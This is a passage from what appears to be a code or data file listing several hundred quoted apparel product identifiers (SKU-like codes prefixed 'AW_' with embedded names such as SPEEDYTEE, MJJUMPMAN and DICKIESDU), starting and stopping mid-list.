        'AW_232DLSDLSA_8014138',
        'AW_218DMUDMUA_8041251',
        'AW_218DMUDMUA_8041259',
        'AW_218DMUDMUA_8041261',
        'AW_218DMUDMUA_8041265',
        'AW_218DMUDMUA_8041275',
        'AW_138F0F0A_8041672',
        'AW_230DLLDLLA_8041121',
        'AW_230DLLDLLA_8041126',
        'AW_230DLLDLLA_8041131',
        'AW_230DLLDLLA_8041147',
        'AW_121DLRDLRA_8049103',
        'AW_283CYACYAA_8044107',
        'AW_100DBDDBDA_8011186',
        'AW_1000707A_8011280',
        'AW_1000707A_8011314',
        'AW_1000707A_8011324',
        'AW_1000707A_8011471',
        'AW_1000707A_8011480',
        'AW_232DBBDBBA_8011488',
        'AW_360EAQEAQA_8011759',
        'AW_360EAQEAQA_8015759',
        'AW_360EAQEAQA_8016759',
        'AW_121DLRDLRA_8041117',
        'AW_121EAYEAYA_8041824',
        'AW_100DBDDBDA_8011135',
        'AW_1009999A_8012174',
        'AW_100DBDDBDA_8015174',
        'AW_100DBDDBDA_8019174',
        'AW_121DAEDAEA_8041107',
        'AW_283DFMDFMA_8044111',
        'AW_283CFSCFSA_8044121',
        'AW_121DAEDAEA_8041829',
        'AW_230CHSCHSA_8041343',
        'AW_256OLOLA_8964206',
        'AW_256OLOLA_8966206',
        'AW_176FPFPB_5716311',
        'AW_221CHJCHJB_5715160',
        'AW_348CYSCYSB_5716204',
        'AW_921AANAANB_5716180',
        'AW_086CPCCPCB_5616101',
        'AW_086CGTCGTB_5611101',
        'AW_536CIDCIDB_5711400',
        'AW_536CIDCIDB_5716401',
        'AW_143AAXAAXB_5647128',
        'AW_921AANAANB_5746759',
        'AW_921AANAANB_5735769',
        'AW_143CSKCSKB_5646124',
        'AW_921AAOAAOB_5734150',
        'AW_921AANAANB_5732193',
        'AW_921AAOAAOB_5732199',
        'AW_921AAOAAOB_5736150',
        'AW_1000505B_5035975',
        'AW_1000505B_5039975',
        'AW_10005DIUB_5035329',
        'AW_10005DIUB_5038329',
        'AW_1335859B_5890105',
        'AWL_589605_03',
        'AW_13358PFB_5890129',
        'AW_13358PFB_5896129',
        'AW_1330CU0CUB_5890575',
        'AW_13358PFB_5041283',
        'AW_13358PFB_5043284',
        'AW_13358CCBB_5896498',
        'AW_13358CCBB_5891499',
        'AW_13358PZB_5041847',
        'AW_13358PZB_5046847',
        'AW_13358CCBB_5893120',
        'AW_13358CCBB_5891271',
        'AW_13358CCBB_5896271',
        'AW_13358PYB_5041842',
        'AW_133BAWPYB_5046842',
        'AW_13358PFB_5041857',
        'AW_2213838B_5046130',
        'AW_22122CHMB_5010299',
        'AW_13358CCBB_5895320',
        'AW_133BAWPYB_5046610',
        'AW_1335858B_5046878',
        'AW_13358BAVB_5891900',
        'AW_13358BAVB_5896900',
        'AW_2212222B_5011100',
        'AW_13358BAVB_5895110',
        'AW_13358BAVB_5890150',
        'AW_100AACAACB_5011529',
        'AW_22122CRBB_5015529',
        'AW_138CVUCVUB_5041548',
        'AW_13358PYB_5041610',
        'AW_13358PYB_5041861',
        'AW_133BAWPYB_5046861',
        'AW_22122CHMB_5011920',
        'AW_121CYWCYWB_5049142',
        'AW_138CVUDALB_5049114',
        'AW_100CIRCIRB_5041116',
        'AW_100CIRCIRB_5041126',
        'AW_133CCACCAB_5896135',
        'AW_133CCACCAB_5891136',
        'AW_1000CU0CUB_5012148',
        'AW_2212222B_5041306',
        'AW_133CMQCMQB_5896365',
        'AW_2187676B_5041376',
        'AW_22122CRBB_5011537',
        'AW_2210CU0CUB_5041585',
        'AW_2212222B_5041600',
        'AW_2212222B_5041646',
        'AW_138CVUDALB_5041714',
        'AW_121CYWCYWB_5049143',
        'AW_2212222B_5042106',
        'AW_2212222B_5043130',
        'AW_133DCYDCYB_5893131',
        'AW_133DCYDCYB_5896131',
        'AW_133CBZCBZB_5891134',
        'AW_133CBZCBZB_5896134',
        'AW_2212222B_5041569',
        'AW_2212222B_5041596',
        'AW_1000808B_5011630',
        'AW_100CIRCIRB_5041666',
        'AW_2212222B_5043122',
        'AW_133DCYDCYB_5045125',
        'AW_133CBZCBZB_5891140',
        'AW_1000808B_5010209',
        'AW_1000808B_5011509',
        'AW_133CMQCMQB_5896542',
        'AW_133CMQCMQB_5891543',
        'AW_22121RGB_5041584',
        'AW_1000808B_5011730',
        'AW_13358PYB_5043103',
        'AW_133BAVDOFB_5891156',
        'AW_133BAVDOFB_5896156',
        'AW_133CMQCMQB_5891365',
        'AW_846DBRDBRB_5015199',
        'AW_1001616B_5010202',
        'AW_846DBRDBRB_5016385',
        'AW_269AMAMB_5896105',
        'AW_269AICWSB_5890130',
        'AW_269AMAMB_5890126',
        'AW_269AMAMB_5896177',
        'AW_269ALALB_5896222',
        'AW_100HGCSIB_5891420',
        'AW_269AK57B_5896439',
        'AW_269AKCWUB_5899109',
        'AW_269AICWSB_5899110',
        'AW_269AKCWUB_5891160',
        'AW_269AIAIB_5896300',
        'AW_269AKCWUB_5895130',
        'AW_269ALLOB_5896376',
        'AW_269ALALB_5896150',
        'AW_269ALCAPB_5891159',
        'AW_269DBZDBZB_5013191',
        'AW_269ALDORB_5896229',
        'AW_018DGUDGUB_5091219',
        'AW_018DGUDGUB_5095319',
        'AW_018DGTDGTB_5091352',
        'AW_018DGTDGTB_5096352',
        'AW_018DGTDGTB_5096353',
        'AW_018DGUDGUB_5091419',
        'AW_018DGUDGUB_5096519',
        'AW_018DGUDGUB_5091280',
        'AW_018DGUDGUB_5092280',
        'AW_018DGUDGUB_5096280',
        'AW_242CNTCNTB_5026118',
        'AW_106CVZCVZB_5012120',
        'AW_106CVZCVZB_5016120',
        'AW_242CUSCUSB_5026116',
        'AW_218DCHDCHB_4016126',
        'AW_079DMBDMBB_5013127',
        'AW_079DMBDMBB_5016127',
        'AW_106CMYCMYB_5021150',
        'AW_230DAADAAB_5011399',
        'AW_845DEADEAB_5016418',
        'AW_2329393B_5041669',
        'AW_221E1E1B_5010140',
        'AW_2188383B_5031140',
        'AW_2188383B_5036140',
        'AW_230VTVTB_5012151',
        'AW_2188383B_5021165',
        'AW_100DIQDIQB_5013166',
        'AW_221E1E1B_5010180',
        'AW_106COPCOPB_5013239',
        'AW_221E1E1B_5011290',
        'AW_106COPCOPB_5013339',
        'AW_100DIRDIRB_5010371',
        'AW_221DOMDOMB_5010700',
        'AW_230VTVTB_5011990',
        'AW_121DFLDFLB_5019142',
        'AW_106DAWDAWB_5012119',
        'AW_1065555B_5011128',
        'AW_2219999B_5010150',
        'AW_106CMYCMYB_5011155',
        'AW_221DOIDOIB_5010166',
        'AW_106DAWDAWB_5013169',
        'AW_106CWACWAB_5012230',
        'AW_845DLNDLNB_5011292',
        'AW_230DLZDLZB_5011402',
        'AW_100DBEDBEB_5019428',
        'AW_100DLMDLMB_5012988',
        'AW_373CMNCMNB_5016297',
        'AW_133DCYDCYB_5896115',
        'AW_845CVECVEB_5019232',
        'AW_100CSGCSGB_5011304',
        'AW_100CEICEIB_5016370',
        'AW_373CMOCMRB_5016375',
        'AW_121EAKEAKB_5019172',
        'AW_121EAKEAKB_5010282',
        'AW_2212929B_5016299',
        'AW_079CVWCVWB_5011442',
        'AW_2212929B_5011720',
        'AW_606DFSDFSB_5015452',
        'AW_606DFSDFSB_5016452',
        'AW_106CWICWIB_5015149',
        'AW_221HWHWB_5015271',
        'AW_845DDZDDZB_5016292',
        'AW_218DCHDCHB_5019400',
        'AW_218DCHDCHB_5033400',
        'AW_606DFYDFYB_5016229',
        'AW_606DFYDFYB_5011910',
        'AW_221HWHWB_5011270',
        'AW_221HWHWB_5016270',
        'AW_845CUZCUZB_5011283',
        'AW_221CZNCZNB_5010429',
        'AW_080CYGCYGB_5035112',
        'AW_221DBODBOB_5012146',
        'AW_232U5U5B_5011864',
        'AW_221DBODBOB_5015168',
        'AW_086CGRCGRB_5033101',
        'AW_086CGTCGTB_5011820',
        'AW_130DFCDFCB_5961109',
        'AW_130DFBDFBB_5962109',
        'AW_130DFBDFBB_5967109',
        'AW_130DFCDFCB_5969109',
        'AW_143AASAASB_5946104',
        'AW_143AASAASB_5943110',
        'AW_143AASAASB_5945110',
        'AW_143AASCNJB_5946291',
        'AW_143DCLDCLB_5946348',
        'AW_143AASAASB_5940121',
        'AW_143CCGCCGB_5945308',
        'AW_248AVAVB_5895191',
        'AW_248AVAVB_5891191',
        'AW_248AVAVB_5899193',
        'AW_100HGCSHB_5891154',
        'AW_100HGCSHB_5891513',
        'AW_100HGCSHB_5896413',
        'AW_138CVVCVVB_5041499',
        'AW_138CVVCVVB_5041589',
        'AW_138DOODOOB_5041605',
        'AW_138CVVCVVB_5041619',
        'AW_138DOODOOB_5041705',
        'AW_283CDCCDCB_5047102',
        'AW_283CFJCPHB_5041274',
        'AW_283CDDCDDB_5041539',
        'AW_1000505B_5038187',
        'AW_1000505B_5039187',
        'AW_230CLRCLRB_5041449',
        'AW_232DXDXB_5010450',
        'AW_2300CU0CUB_5041586',
        'AW_086CGRCGRB_5011787',
        'AW_283GBFGBFB_5043112',
        'AW_283CFJCFJB_5041624',
        'AW_283CFJCFJB_5041625',
        'AW_283GBFGBFB_5041627',
        'AW_283DANDANB_5041633',
        'AW_230DLYDLYB_5041130',
        'AW_100DBDDBDB_5011151',
        'AW_2329393B_5041205',
        'AW_230DLYDLYB_5041230',
        'AW_230CLRCLRB_5041252',
        'AW_100DBDDBDB_5011451',
        'AW_230CLRCLRB_5041458',
        'AW_138I0CAQB_5011461',
        'AW_230CLRCLRB_5041590',
        'AW_232DXDXB_5011709',
        'AW_086CGSCGSB_5011807',
        'AW_283CFJCFJB_5043113',
        'AW_10005DIUB_5036109',
        'AW_10005DIUB_5035129',
        'AW_230CLRDAIB_5041293',
        'AW_230CLRDAHB_5041335',
        'AW_230CLRDAHB_5041336',
        'AW_218DCZDCZB_5031400',
        'AW_218DCZDCZB_5031401',
        'AW_1000707B_5011587',
        'AW_10005DIUB_5035919',
        'AW_846CTRCTRC_4716101',
        'AW_221LYLYC_4711105',
        'AW_1000505C_4037234',
        'AW_1000505C_4039254',
        'AW_1000505C_4030254',
        'AW_1000505B_4035234',
        'AW_1000505C_4037254',
        'AW_133DBYDBYC_4891101',
        'AW_133CCBCCBC_4896110',
        'AW_133CCBCCBC_4891111',
        'AW_133PFPFC_4899111',
        'AW_133CCBCCBC_4899121',
        'AW_1000808C_4011146',
        'AW_1000808C_4016146',
        'AW_1000808C_4011555',
        'AW_1000808C_4016555',
        'AW_2212222C_4041355',
        'AW_230CZUCZUC_4041628',
        'AW_100CIRCISC_4011725',
        'AW_100CIRCISC_4011726',
        'AW_100CIRCISC_4011728',
        'AW_2212222C_4041302',
        'AW_2212222C_4041402',
        'AW_2210CU0CUC_4041481',
        'AW_2212222C_4041501',
        'AW_2212222C_4041601',
        'AW_100CIYCIYB_4011205',
        'AW_2212222C_4041503',
        'AW_100CIRCITC_4011627',
        'AW_100CIRCITC_4011629',
        'AW_2210CU0CUC_4041465',
        'AW_8469999C_4041206',
        'AW_22122CQYC_4041208',
        'AW_8469999C_4041604',
        'AW_8469999C_4046604',
        'AW_221GWGWC_4046117',
        'AW_269AKAKC_4896188',
        'AW_269AKAKC_4899388',
        'AW_2329393C_4011406',
        'AW_100CDYCDYC_4015111',
        'AW_100CDYCDYC_4015112',
        'AW_2188383C_4011157',
        'AW_230DLZDLZC_4016103',
        'AW_230VTVTC_4012121',
        'AW_1000909C_4011145',
        'AW_100DIQDIQC_4012145',
        'AW_100DIQDIQC_4016145',
        'AW_230VTVTC_4011421',
        'AW_218DCHDCHC_4019126',
        'AW_218DCHDCHC_4012326',
        'AW_221HWHWC_4011170',
        'AW_13358PZC_4041244',
        'AW_2212929C_4011274',
        'AW_2212929C_4046902',
        'AW_2212929C_4041903',
        'AW_221DIADIAC_4016121',
        'AW_221DIADIAC_4016221',
        'AW_221HWHWC_4026270',
        'AW_221HWHWC_4011322',
        'AW_2212929C_4011331',
        'AW_2213838C_4011122',
        'AW_2213030C_4011229',
        'AW_2213030C_4016229',
        'AW_2213838C_4016298',
        'AW_2213838C_4011317',
        'AW_202COLCOLC_4011314',
        'AW_232OCOCC_4041152',
        'AW_1000505C_4039236',
        'AW_202H4H4C_4011326',
        'AW_202H4H4C_4011426',
        'AW_1000505C_4036234',
        'AW_100CDWCDWC_4011276',
        'AW_202DOTDOTC_4011284',
        'AW_202DOTDOTC_4011384',
        'AW_283GBDGBDC_4891102',
        'AW_283GBDGBDC_4896102',
        'AW_283GBDGBDC_4895112',
        'AW_1000707C_4011232',
        'AW_1000707C_4011471',
        'AW_1000707C_4011480',
        'AW_221GWGWC_4041103',
        'AW_230CLRCLRC_4041105',
        'AW_2212323C_4041146',
        'AW_230DLLDLLC_4041136',
        'AW_230DLLDLLC_4041321',
        'AW_230DLLDLLC_4041421',
        'AW_256CBTCBTC_4964365',
        'AW_256CBTCBTC_4966365',
        'AW_13358PFH_3896109',
        'AW_1335859H_3893505',
        'AW_13358PFH_3896139',
        'AW_13358PFH_3891029',
        'AWL_389129_03',
        'AW_13358PFH_3891108',
        'AW_13358PFH_3896100',
        'AW_133CCBCCBH_3896110',
        'AW_133CCBCCBH_3898121',
        'AW_230CTMCTMH_3011110',
        'AW_133DBYDBYH_4896111',
        'AW_1000808H_3011555',
        'AW_100CIRCISH_3011141',
        'AW_2212222H_3041601',
        'AW_100CIRCISH_3011725',
        'AW_846F5F5H_3045109',
        'AW_100CIRCISH_3011142',
        'AW_269AMAMH_3891177',
        'AW_269AKAKH_3896188',
        'AW_100CDYCDYH_3015102',
        'AW_2188383H_3011104',
        'AW_2212929H_3041113',
        'AW_221DIADIAH_3016221',
        'AW_221HWHWH_3016114',
        'AW_221HWHWH_3016424',
        'AW_202COLCOLH_3015114',
        'AW_202COLCOLH_3011324',
        'AW_202H4H4H_3011326',
        'AW_202H4H4H_3011526',
        'AW_283CYFCYFH_3891247',
        'AW_283CYFCYFH_3898247',
        'AW_283CYFCYFH_3899247',
        'AW_230CLRCLRH_3041105',
        'AW_1000707H_3011471',
        'AW_256CBTCBTH_3964365',
        'AW_1335859I_1894528',
        'AW_13358PFI_1891029',
        'AW_1335858I_1895103',
        'AW_1335858I_1896103',
        'AW_1000808I_1011555',
        'AW_100CIRCISI_1011725',
        'AW_1000808I_1011556',
        'AW_2212222I_1041601',
        'AW_269AKAKI_1896220',
        'AW_269AKAKI_1896188',
        'AW_269ALALI_1896120',
        'AW_221HWHWI_1016424',
        'AW_1000707I_1011183',
        'AW_1000707I_1011477',
        'AW_1335859I_1895102',
        'AW_283GBEGBEI_1899202',
        'AW_1000707I_1011371',
        'AW_1000707I_1011471',
        'AW_1000707I_1041476',
        'AW_100CISCISI_1011105',
        'AW_221QGA_MNSWCLUBT_9392184',
        'AW_859QGA_SSTEEWITH_9396750',
        'AW_859QGA_SSTEEWITH_9390770',
        'AW_859QGA_GRAFFITIT_9391897',
        'AW_39199B_SPEEDYTEE_9392949',
        'AW_859QGA_NEWYORKTE_9394949',
        'AW_39199B_SPEEDYTEE_9396949',
        'AW_10099B_ADIBREAKL_9391108',
        'AW_22199B_WNKDRYTEE_9396172',
        'AW_230QGA_ESS2ColSm_9399172',
        'AW_269QGA_MNLEFTCHE_9391266',
        'AW_269QGA_LEFTCHEST_9396266',
        'AW_25499A_MSSFINETE_9391903',
        'AW_202QGA_SSRELAXED_9396363',
        'AW_221QGA_MNSWTEEIC_9390368',
        'AW_190QGA_AUTHENTIC_9396414',
        'AW_221QGA_MNSWCLUBT_9390484',
        'AW_018QGA_SSRUNNING_9392545',
        'AW_202QGA_SSORIGINA_9390591',
        'AW_202QGA_SSORIGINA_9397591',
        'AW_202QGA_SSORIGINA_9399591',
        'AW_202QGA_SSORIGINA_9390592',
        'AW_018QGA_SSRUNNING_9396744',
        'AW_100QGA_ESSENTIAL_9327271',
        'AW_100QGA_ESSENTIAL_9321288',
        'AW_100QGA_ESSENTIAL_9326288',
        'AW_573QGA_ICONLOGOT_9321211',
        'AW_573QGA_ICONLOGOT_9326211',
        'AW_202QGA_REDTABVIN_9328285',
        'AW_202QGA_REDTABVIN_9329285',
        'AW_133QGA_ConverseC_9391401',
        'AW_018QGA_SSAOPRUNN_9396545',
        'AW_100QGA_TREFOILTS_9391562',
        'AW_100QGA_TREFOILTS_9391563',
        'AW_846QGA_MJJUMPMAN_9396609',
        'AW_23099A_CLASSICSL_9391675',
        'AW_846QGA_MJJUMPMAN_9390709',
        'AW_269QGA_MNVANSCLA_9390660',
        'AW_269QGA_VANSCLASS_9392692',
        'AW_100QGA_TFTEE_9326122',
        'AW_100QGA_RUNITTEEM_9325130',
        'AW_100QGA_CAMOTONGT_9396181',
        'AW_100QGA_3DPTREFTE_9395200',
        'AW_230QGB_DOWNTOWNT_9397122',
        'AW_269QGA_SIDESTRIP_9398122',
        'AW_100QGA_NEWCTEE_9321223',
        'AW_845OBQA_UASTREAKE_9326272',
        'AW_846QGA_MJFLTMVPS_9326279',
        'AW_202QGA_GRAPHICSE_9390281',
        'AW_230QGA_PUMAPOWER_9390288',
        'AW_846QGA_MJJUMPMAN_9392330',
        'AW_202QGA_GRAPHICSE_9390381',
        'AW_190QGA_AUTHENTIC_9391497',
        'AW_190QGA_AUTHENTIC_9391499',
        'AW_190QGA_AUTHENTIC_9391512',
        'AW_846QGA_MJJUMPMAN_9396551',
        'AW_573QGA_LEESBURGB_9391737',
        'AW_573QGA_LEESBURGB_9396737',
        'AW_100QFA_TFLSTEE_9326104',
        'AW_221QHA_CHIMNKSWG_9395170',
        'AW_269QGA_SUNSETDUA_9397170',
        'AW_100QGA_OWNTHERUN_9326171',
        'AW_269QGA_OTWLODGES_9391742',
        'AW_22199A_MNSWTEEAI_9391847',
        'AW_845OBQA_UARUNANYW_9322103',
        'AW_360QGA_SPAJASSS_9397105',
        'AW_10099B_CROPTANK_9395157',
        'AW_100QGA_HTATEE_9399157',
        'AW_846QGA_MJJDAIRST_9321245',
        'AW_846QGA_MJ23ESSCR_9391292',
        'AW_219QGA_LARGETEAM_9396299',
        'AW_219QGA_NECHARACT_9393311',
        'AW_219QGA_NECHARACT_9396311',
        'AW_219QGA_NECHARACT_9397311',
        'AW_846QGA_MJFLTMVPP_9396319',
        'AW_846QGA_MJFLTMVPP_9399319',
        'AW_10099B_BFROLLUPT_9391494',
        'AW_202QGA_SSRELAXED_9395494',
        'AW_360QGA_SGUIRO_9391631',
        'AW_360QGA_SGUIRO_9396631',
        'AW_230QGA_DOWNTOWNG_9393101',
        'AW_121QGA_PWSSTSHIR_9392109',
        'AW_269QGA_MNOFFTHEW_9396334',
        'AW_100QGA_MCAPSTEE_9395507',
        'AW_121QGA_PWSSTSHIR_9396541',
        'AW_846QGA_MJFLTESSO_9391578',
        'AW_846QGA_MJFLTESSO_9396578',
        'AW_360QGA_SBOLIVARS_9399128',
        'AW_22199B_WNKDRYTAN_9395171',
        'AW_360QGA_SBOLIVARS_9396371',
        'AW_360QGA_SBOLIVARS_9391491',
        'AW_360QGA_SBOLIVARS_9397491',
        'AW_269OBEA_WARDMANST_9390142',
        'AW_10099B_CROPPEDTE_9391187',
        'AW_23099A_PACETEE_9391954',
        'AW_100QGA_KAVALGRPT_9391971',
        'AW_13899A_SWEATSHIR_9199107',
        'AW_202QEA_LEVISSWEA_9192156',
        'AW_573OBEA_WORKSHIRT_9393561',
        'AW_573OBEA_WORKSHIRT_9396561',
        'AW_100QEA_ESSENTIAL_9191574',
        'AW_221QEB_WNSWTOPLS_9190288',
        'AW_10099A_EQTBOLDTT_9197120',
        'AW_133QBA_ConverseC_9192144',
        'AW_573QBA_ICONLOGOH_9121249',
        'AW_202QEA_NEWORIGIN_9126355',
        'AW_202QEA_NEWORIGIN_9129355',
        'AW_573QEA_AITKINSWE_9192438',
        'AW_573QEA_AITKINSWE_9196438',
        'AW_573QEA_AITKINSWE_9199438',
        'AW_221QBA_MNKCLUBPO_9194101',
        'AW_269QEA_MNCOMFYCU_9197113',
        'AW_202QBA_NEWORIGIN_9126232',
        'AW_202QBA_NEWORIGIN_9127232',
        'AW_202QBA_NEWORIGIN_9128232',
        'AW_846QEA_MJFLTMVPG_9125365',
        'AW_190OBKA_222BANDAA_9126368',
        'AW_190OBKA_222BANDAA_9127368',
        'AW_100QEA_HTACREW_9199139',
        'AW_846QBA_MJESSAOPG_9196257',
        'AW_219QBA_INFILLTEA_9196352',
        'AW_202QDA_RLXDGRAPH_9196363',
        'AW_846QBA_MJFLTMVPG_9121367',
        'AW_846QBA_MJESSSTMT_9196259',
        'AW_10099A_TREFOILCR_9196446',
        'AW_283QEA_TJMCORPLO_9196384',
        'AW_283QBA_TJMRLXXSB_9199393',
        'AW_283QBA_TJMOVERSI_9196101',
        'AW_283QBA_TJMRLXXSB_9193132',
        'AW_39199A_HOODIEFLE_9196182',
        'AW_859QKA_BASKETBAL_9595393',
        'AW_859QKA_BASKETBAL_9596393',
        'AW_859QKA_BASKETBAL_9597393',
        'AW_859QKA_BASKETBAL_9598393',
        'AW_018QKA_RUNNINGSH_9596186',
        'AW_221QPA_5VOLLEYSH_9525130',
        'AW_859QKA_STRETCHDE_9599154',
        'AW_859QKA_STRETCHDE_9599163',
        'AW_846QKA_MJDFSPRTM_9521167',
        'AW_859QKA_CARGOSHOR_9596358',
        'AW_859QKA_CARGOSHOR_9597358',
        'AW_100QKA_OWNTHERUN_9526188',
        'AW_100QKA_OWNTHERUN_9526189',
        'AW_018QKA_RUNNINGSH_9592104',
        'AW_221QPA_5VOLLEYSH_9526130',
        'AW_846QKA_MJDFSPRTM_9526167',
        'AW_846QKA_MJDFSPRTW_9526169',
        'AW_845OBQA_UALAUNCHS_9526200',
        'AW_100QKA_CShort_9596100',
        'AW_39199A_FLEECESHO_9599296',
        'AW_100QKA_MCAPSSHO_9595342',
        'AW_221QKA_MNKCLUBSH_9593294',
        'AW_221QKA_MNKCLUBSH_9596294',
        'AW_360QPA_VBOX_9526138',
        'AW_121QKA_WO6WOVENS_9592349',
        'AW_121QKA_WO6WOVENS_9596349',
        'AW_845OBQA_UARUNANYW_9522102',
        'AW_295QKA_AWLABBASI_9592270',
        'AW_391QGA_SPEEDYTEE_9394101',
        'AW_295QGA_SPEEDYTEE_9394102',
        'AW_391QGA_SPEEDYTEE_9393128',
        'AW_295QKA_AWLABBASI_9596270',
        'AW_391QGA_SPEEDYTEE_9390342',
        'AW_391QGA_SPEEDYTEE_9390345',
        'AW_391QGA_SPEEDYTEE_9390354',
        'AW_391QGA_SPEEDYTEE_9396861',
        'AW_391QGA_SPEEDYTEE_9396887',
        'AW_391QGA_SPEEDYTEE_9396899',
        'AW_221OBFA_MNSWSPEWV_9726137',
        'AW_573OBFA_DICKIESDE_9799128',
        'AW_573OBFA_DICKIESDU_9794334',
        'AW_573OBFA_DICKIESDU_9796334',
        'AW_100QJA_TFLTIGHT_9226139',
        'AW_221QIA_MNSWCLUBJ_9292609',
        'AW_100QIA_ESSENTIAL_9296329',
        'AW_190QIA_222BANDAR_9226174',
        'AW_190QIA_222BANDAR_9227174',
        'AW_573OBLA_874WORKPA_9226144',
        'AW_573OBLA_874WORKPA_9227144',
        'AW_221QIA_MNKCLUBBB_9296199',
        'AW_202OBJA_512SLIMTA_9299100',
        'AW_846QIA_MJFLTMVPH_9299246',
        'AW_573OBLA_DICKIESDU_9294415',
        'AW_573OBLA_DICKIESDU_9296415',
        'AW_121QIA_PWKNITPAN_9296446',
        'AW_39199B_PANTFLEEC_9296232',
        'AW_202OBJA_512SLIMTA_9299162',
        'AW_202OBJA_50193CROP_9299190',
        'AW_202OBJA_50193CROP_9299192',
        'AW_283OBJA_SCANTONSL_9299102',
        'AW_202OBJA_50154LIGH_9299191',
        'AW_221QGB_WNSWCLUBT_9391164',
        'AW_221QGB_WNSWCLUBT_9396464',
        'AW_224QGB_ONLLUCYBO_9399957',
        'AW_224QGB_ONLLUCYBO_9399958',
        'AW_224QGB_ONLLUCYBO_9399959',
        'AW_224QGB_ONLALICER_9399955',
        'AW_224QGB_ONLALICER_9399956',
        'AW_133QGB_GranCraft_9392102',
        'AW_202QGB_THEPERFEC_9390195',
        'AW_133QGB_ChuckTayl_9392243',
        'AW_202QGB_PERFECTTE_9321292',
        'AW_202QGB_PERFECTTE_9326292',
        'AW_190QGB_AUTHENTIC_9396348',
        'AW_10099B_WZneTee_9396525',
        'AW_573QHB_CHAINLAKE_9391663',
        'AW_221QGB_WNSWTEEES_9390667',
        'AW_576QGB_ONPJIESLO_9399954',
        'AW_018QGB_SSRAGLANR_9397106',
        'AW_018QGB_SSRAGLANR_9396740',
        'AW_100QGB_TEEREGULA_9399100',
        'AW_100QHB_TRES3STK_9329102',
        'AW_100QHB_W3SCROPTK_9329154',
        'AW_100QGB_TEEREGULA_9396190',
        'AW_221QGB_WNSWESSNT_9396320',
        'AW_221QGB_WNSWESSNT_9391470',
        'AW_100QGB_TEE_9391528',
        'AW_221QGB_WNSWTEECL_9391828',
        'AW_100QGB_TEEREGULA_9391873',
        'AW_221QGB_WNSWTEECL_9396928',
        'AW_230QGB_HERTeePUM_9391128',
        'AW_573QGB_MAPLEVALL_9397139',
        'AW_845OBQB_UACROSSBA_9629151',
        'AW_269QGB_LEFTCHEST_9391293',
        'AW_106OBQB_COREASICS_9625308',
        'AW_100QGB_REGULARTS_9395309',
        'AW_106OBQB_COREASICS_9626309',
        'AW_846QGB_WJESSENTE_9396322',
        'AW_100QGB_SHORTTEE_9396332',
        'AW_133QGB_ChuckTayl_9395343',
        'AW_202QGB_GRAPHICTE_9390360',
        'AW_269QGB_FLYINGVOV_9391454',
        'AW_22199B_WNSWTOPCR_9396532',
        'AW_100QGB_SHORTTEE_9391658',
        'AW_133QGB_GranCraft_9396702',
        'AW_221QGB_WNSWTEESL_9391722',
        'AW_221QGB_WNSWESSNT_9321772',
        'AW_221QGB_WNSWESSNT_9390772',
        'AW_22199A_MNSWTEEIC_9391839',
        'AW_39199B_SPEEDYTEE_9391950',
        'AW_576QNB_ONPELEAAO_9629999',
        'AW_230QGB_CLASSICSB_9395335',
        'AW_22199B_WNSWTOPCR_9391336',
        'AW_100QHB_WTRESBLUV_9326291',
        'AW_221QGB_WNSWTEEES_9396392',
        'AW_221QGB_WNSWTEEES_9391692',
        'AW_845OBQB_UASTREAKE_9326149',
        'AW_845OBQB_UACROSSBA_9626149',
        'AW_845OBQB_UAKNOCKOU_9329151',
        'AW_106OBQB_ICONSSTOP_9325214',
        'AW_100QHB_HIITTANK_9325252',
        'AW_100QGB_HIITCROTE_9329264',
        'AW_106OBQB_ICONSSTOP_9326314',
        'AW_202QGB_GRAPHICTE_9390370',
        'AW_202QGB_THEPERFEC_9391422',
        'AW_846QGB_WJGFXGFTE_9395452',
        'AW_202QGB_GRAPHICRI_9391458',
        'AW_202QGB_GRAPHICRI_9391459',
        'AW_202QGB_GRAPHICRI_9391477',
        'AW_221QGB_WNSWTEEES_9396767',
        'AW_100QGB_TSHIRT_9396170',
        'AW_100QHB_WLNGRIBTA_9392189',
        'AW_100QHB_WLNGRIBTA_9396189',
        'AW_221QGB_WNSWTEEES_9391269',
        'AW_269QGB_MICRODITS_9391296',
        'AW_221QGB_WNSWTEEES_9396696',
        'AW_221QGB_WNSWTEEES_9391796',
        'AW_221QGB_TSHIRT_9396969',
        'AW_221QGB_WNSWTEEBF_9394312',
        'AW_221QGB_WNSWTEEBF_9397312',
        'AW_221QGB_WNSWTEEBF_9395412',
        'AW_100QGB_LOGOTSHIR_9397441',
        'AW_100QGB_TSHIRTGRA_9396700',
        'AW_221QGB_WWNSWESSN_9396713',
        'AW_230QNB_T7CropTop_9626134',
        'AW_230QNB_T7CropTop_9629134',
        'AW_100QNB_PWRCTMSHI_9625152',
        'AW_100QNB_PWRCTMSHI_9629152',
        'AW_100QGB_HIITQBTEE_9321184',
        'AW_23099B_CLASSICSL_9395212',
        'AW_22199B_NIKEMUSCL_9396215',
        'AW_100QGB_WMVSLCRT_9321476',
        'AW_100QGB_TEE_9391485',
        'AW_100QGB_TEE_9399485',
        'AW_100QGB_TEE_9396410',
        'AW_221QFB_WNSWCROPT_9394548',
        'AW_221QFB_WNSWCROPT_9395549',
        'AW_100QGB_TEE_9391610',
        'AW_846QFB_WJLSTOPCO_9390745',
        'AW_221QFB_WNSWCROPT_9390747',
        'AW_573OBEB_WORKSHIRT_9326169',
        'AW_121QGB_WOSSTSHIR_9326396',
        'AW_100QOB_BODY_9326310',
        'AW_221QMB_WNSWESSNT_9390786',
        'AW_221QGB_WNSWRIBJR_9393876',
        'AW_221QGB_WNSWRIBJR_9396876',
        'AW_100QGA_TROPICALT_9396132',
        'AW_100Q9B_JUMPSUIT_9326410',
        'AW_018QNB_RUNNINGBR_9397113',
        'AW_576QEB_ONPFREILO_9199956',
        'AW_576QEB_ONPFREILO_9199960',
        'AW_576QEB_ONPFREILO_9199961',
        'AW_224QEB_ONLSIMONE_9199963',
        'AW_224QEB_ONLSIMONE_9199965',
        'AW_224QEB_ONLLIZZIR_9199962',
        'AW_224QEB_ONLLIZZIR_9199966',
        'AW_224QEB_ONLSELINA_9199967',
        'AW_224QEB_ONLSELINA_9199968',
        'AW_133QEB_GranCraft_9192702',
        'AW_100QEB_SWEATSHIR_9196972',
        'AW_100QBB_HOODIE_9197108',
        'AW_230QEB_HERCrewTR_9195222',
        'AW_230QBB_HERHoodie_9196128',
        'AW_573QBB_OAKPORTCR_9193134',
        'AW_100QEB_TREFINFIL_9196160',
        'AW_846QEB_WJBRKLNFL_9193244',
        'AW_100QEB_TREFINFIL_9191260',
        'AW_573QBB_OAKPORTCR_9196716',
        'AW_190QBB_AUTHENTIC_9196359',
        'AW_221QEB_WNSWPHNXF_9195109',
